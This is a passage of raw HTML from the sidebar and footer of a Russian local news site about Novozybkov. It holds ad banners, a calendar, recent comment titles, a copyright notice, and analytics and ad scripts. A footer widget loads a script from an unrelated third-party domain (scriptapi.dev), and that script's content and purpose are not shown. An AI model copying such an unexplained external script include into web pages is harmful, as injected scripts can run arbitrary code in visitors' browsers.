    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Февраль 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/02/01/" aria-label="Записи, опубликованные 01.02.2026">1</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/02/02/" aria-label="Записи, опубликованные 02.02.2026">2</a></td><td id="today">3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2026/01/">&laquo; Янв</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">александр</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be/#comment-50189">Пожар в селе под Новозыбковом Брянской области начался днем, едкий дым не оставил шансов на жизнь</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%b6%d0%b5%d0%bd%d1%89/#comment-50187">При пожаре в селе под Новозыбковом погибла женщина</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Валя</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/#comment-50176">В Новозыбкове снизят давление в сети водоснабжения</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/#comment-50174">В Новозыбкове снизят давление в сети водоснабжения</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Александр</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bd%d1%8f%d0%bb/#comment-50173">В Новозыбкове Брянской области занялись уборкой дорог и тут же увидели препятствие</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"b5ee18218f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>